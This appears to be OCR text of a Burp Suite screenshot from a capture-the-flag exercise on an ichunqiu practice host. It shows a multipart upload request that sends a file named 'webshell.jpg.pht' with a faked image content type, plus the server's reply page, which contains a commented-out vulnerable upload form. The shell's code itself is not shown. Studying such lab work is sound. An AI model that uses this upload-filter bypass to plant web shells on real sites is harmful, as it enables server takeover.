 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://f4c0d603d0ce4696a6f34dccd92cc28693c7dd0a50304c9d.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
UM_distinctid=178b1bec0ec264-015c7a2e878f84-1262694a-144000-178b1be
c0ed3c6; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1617889773,1618841310,161
9354994; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1619617815;
ci_session=153612c1623e6894c6d8546ff90cafd8008583d7;
PHPSESSID=mgjnn5g46srv20iav4g1r34vt3;
__jsluid_h=8dd86a894c66d8dc5755cede2d3ae454
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------1556225764804
Content-Length: 293
-----------------------------1556225764804
Content-Disposition: form-data; name="file"; filename="webshell.jpg.pht"
Content-Type: image/jpeg
-----------------------------1556225764804
Content-Disposition: form-data; name="submit"
-----------------------------1556225764804--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
X-Via-JSL: 60f83d9,-
X-Cache: bypass
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>个人中心</title>
</head>
<body>
<center>
<!-- 存在漏洞需要去掉 -->
<!-- <form action="" method="POST" enctype="multipart/form-data">
<input type="file" name="file" />
<input type="submit" name="submit" value="上传" />
</form> -->
</center>
</body>
</html>
<a href="/view.php">view</a>
? < + > Type a search term 0 matches
Done 729 bytes | 114 millis